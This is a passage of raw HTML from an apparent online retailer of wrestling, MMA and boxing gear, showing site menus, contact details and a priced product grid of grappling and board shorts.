Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769469589504"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_631581354">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                                    <div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_631580040"><div class="list-table" id="list_631580040">
<table>
<tr class="row first">
<td class="cell first" id="element_631580040_item_656658124" previewid="element_631580040_item_656658124" style="width:33%;">
<a class="icon list-icon link" href="/black-adidas-grappling-shorts"><img class="thumbnail" alt="Adidas Grappling Shorts - Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-grappling-shorts-black-front.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/black-adidas-grappling-shorts">Adidas Grappling Shorts - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/black-adidas-grappling-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631580040_item_658806566" previewid="element_631580040_item_658806566" style="width:33%;">
<a class="icon list-icon link" href="/red-grappling-adidas-shorts"><img class="thumbnail" alt="Adidas Grappling Shorts - Red" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-grappling-shorts-red.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/red-grappling-adidas-shorts">Adidas Grappling Shorts - Red</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/red-grappling-adidas-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631580040_item_658804878" previewid="element_631580040_item_658804878" style="width:33%;">
<a class="icon list-icon link" href="/grappling-shorts-adidas-royal"><img class="thumbnail" alt="Adidas Grappling Shorts - Royal" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-grappling-shorts-royal-front.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/grappling-shorts-adidas-royal">Adidas Grappling Shorts - Royal</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/grappling-shorts-adidas-royal" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631580040_item_658806568" previewid="element_631580040_item_658806568" style="width:33%;">
<a class="icon list-icon link" href="/white-grappling-shorts-adidas"><img class="thumbnail" alt="Adidas Grappling Shorts - White" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-grappling-shorts-white.png&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/white-grappling-shorts-adidas">Adidas Grappling Shorts - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">34</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/white-grappling-shorts-adidas" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631580040_item_660460580" previewid="element_631580040_item_660460580" style="width:33%;">
<a class="icon list-icon link" href="/black-adidas-stock-compression-shorts"><img class="thumbnail" alt="Adidas Stock High Performance Compression Shorts - Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-aA301sblack.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/black-adidas-stock-compression-shorts">Adidas Stock High Performance Compression Shorts - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/black-adidas-stock-compression-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631580040_item_675114030" previewid="element_631580040_item_675114030" style="width:33%;">
<a class="icon list-icon link" href="/navy-adidas-utility-training-shorts"><img class="thumbnail" alt="Adidas Utility Sports Training Athletic Shorts - Navy with White Stripe" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-climacool-utility-training-shorts-navy.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/navy-adidas-utility-training-shorts">Adidas Utility Sports Training Athletic Shorts - Navy with White Stripe</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/navy-adidas-utility-training-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_631580040_item_658804880" previewid="element_631580040_item_658804880" style="width:33%;">
<a class="icon list-icon link" href="/adidas-navy-grappling-shorts"><img class="thumbnail" alt="Adidas Wrestling, Training and Workout Shorts - Navy" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fadidas-grappling-shorts-navy-front.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/adidas-navy-grappling-shorts">Adidas Wrestling, Training and Workout Shorts - Navy</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">33</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adidas-navy-grappling-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631580040_item_658796434" previewid="element_631580040_item_658796434" style="width:33%;">
<a class="icon list-icon link" href="/cliff-keen-black-board-shorts"><img class="thumbnail" alt="Cliff Keen Stock Board Shorts - Black" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fcliff-keen-board-shorts-black1.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/cliff-keen-black-board-shorts">Cliff Keen Stock Board Shorts - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">29</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/cliff-keen-black-board-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631580040_item_659471108" previewid="element_631580040_item_659471108" style="width:33%;">
<a class="icon list-icon link" href="/white-cliff-keen-board-shorts"><img class="thumbnail" alt="Cliff Keen Stock Wrestling / MMA Board Shorts - White" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fboardshortwh.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/white-cliff-keen-board-shorts">Cliff Keen Stock Wrestling / MMA Board Shorts - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">39</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/white-cliff-keen-board-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_631580040_item_662074100" previewid="element_631580040_item_662074100" style="width:33%;">
<a class="icon list-icon link" href="/cliff-keen-usa-eagle-shorts"><img class="thumbnail" alt="Cliff Keen USA Eagle Board Shorts" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fwhite-stock-usa-eagle-short-back.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/cliff-keen-usa-eagle-shorts">Cliff Keen USA Eagle Board Shorts</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/cliff-keen-usa-eagle-shorts" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631580040_item_665694008" previewid="element_631580040_item_665694008" style="width:33%;">
<a class="icon list-icon link" href="/red-nose-white-grappling-shorts"><img class="thumbnail" alt="Red Nose Men&apos;s BJJ Grappling Shorts - White" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fred-nose-white-grappling-shorts-front.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1769469589504"></a><a class="name list-name link" href="/red-nose-white-grappling-shorts">Red Nose Men's BJJ Grappling Shorts - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">49</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
